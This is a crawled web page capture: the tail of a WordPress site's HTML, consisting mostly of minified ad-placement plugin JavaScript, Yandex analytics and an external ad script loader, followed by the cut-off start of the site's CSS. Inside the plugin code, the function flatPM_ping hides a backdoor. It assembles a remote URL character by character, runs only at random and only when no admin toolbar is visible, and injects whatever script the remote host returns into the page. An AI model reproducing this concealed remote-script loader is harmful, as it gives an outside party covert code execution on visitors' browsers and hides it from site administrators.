Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<link rel="stylesheet" href="https://7lestnic.com/wp-content/themes/sky/css/font-awesome.min.css" media="screen" />
<script src="https://7lestnic.com/wp-content/themes/sky/js/slick.min.js"></script>
<script src="https://7lestnic.com/wp-content/themes/sky/js/main.min.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51638981, "init", {
        id:51638981,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51638981" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
var s = document.createElement('script');
s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
document.body.appendChild(s);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://7lestnic.com/wp-content/themes/sky/style.min.css
body_size: 81367
content:
@charset "utf-8";*,::before,::after{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}body{font:14px/21px Ubuntu,Arial,sans-serif;word-wrap:break-word;overflow-wrap:break-word}button:active,button:focus{outline:none}button::-moz-focus-inner{border:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.m_box{width:100%;min-width:320px;position:relative}.m_inb{width:97%;min-width:320px;max-width:1140px;margin:0 auto;position:relative;border-top:0 solid transparent}.m_inb:after{content:'';display:block;clear:both;width:100%;height:0}input,textarea{font-family:'Ubuntu',Arial,sans-serif}.header{padding-top:20px;padding-bottom:20px}.h_logo{float:left;display:block;color:#383838;font-size:28px;font-weight:700;line-height:30px;text-decoration:none;text-transform:uppercase}.h_logo img{max-height:50px;vertical-align:middle}.h_logo img.logo300x200{max-width:300px;max-height:200px;vertical-align:middle;object-fit:cover}.h_logo img.logo200x150{max-width:200px;max-height:150px;vertical-align:middle;object-fit:cover}.h_logo img.logo250x100{max-width:250px;max-height:100px;vertical-align:middle;object-fit:cover}.h_info{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-end;position:absolute;right:0;top:50%;margin-top:-18px}.h_menu{padding-top:5px;padding-bottom:5px;position:relative}.h_menu-btn{display:none;text-transform:uppercase;width:30px;height:30px;cursor:pointer}.h_menu-btn span{display:inline-block;vertical-align:top;width:30px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#6a6a6a;margin:7px 0 0;position:relative}.h_menu-btn span::before,.h_menu-btn span::after{content:"";position:absolute;left:0;width:30px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#6a6a6a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.h_menu-btn span::before{top:-7px}.h_menu-btn span::after{bottom:-7px}.h_menu.active .h_menu-btn span{background:transparent}.h_menu.active .h_menu-btn span::before{top:0;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.h_menu.active .h_menu-btn span::after{bottom:0;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.h_menu ul{list-style:none;font-size:0;text-align:right}.h_menu ul li{display:inline-block;vertical-align:top;margin-right:25px}.h_menu ul li a,.h_menu ul li span{color:#999898;font-size:13px;line-height:20px;text-decoration:none}.h_menu ul li a:hover,.h_menu ul li span{text-decoration:underline}.h_search{width:140px;height:30px;background-color:#f6f6f6;border:1px solid #e1e1e1;border-radius:3px;overflow:hidden;margin-left:30px}.h_search input{height:28px;background-color:transparent;border:none;outline:none}.h_search-btn{float:right;width:23px;margin-right:5px;background:url(img/bg-search-btn.png) center no-repeat;color:#6f6f6f;font-size:12px;cursor:pointer}.h_search-inp{float:left;width:calc(100% - 35px);margin-left:7px}.h_nav{padding-top:15px;padding-bottom:5px;background-color:#ebebeb;transition:all .3s ease;z-index:21;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2)}.h_nav-btn{float:right;display:none;text-transform:uppercase;width:100%;height:15px;margin-bottom:10px;text-align:right;cursor:pointer}.h_nav-btn span{display:inline-block;vertical-align:top;width:20px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#717171;margin:7px 0 0;position:relative}.h_nav-btn span::before,.h_nav-btn span::after{content:"";position:absolute;left:0;width:20px;height:2px;-webkit-border-radius:3px;border-radius:3px;background:#717171;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.h_nav-btn span::before{top:-7px}.h_nav-btn span::after{bottom:-7px}.h_nav.active .h_nav-btn span{background:transparent}.h_nav.active .h_nav-btn span::before{top:0;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.h_nav.active .h_nav-btn span::after{bottom:0;-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.h_nav ul{list-style:none;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-start}.h_nav ul 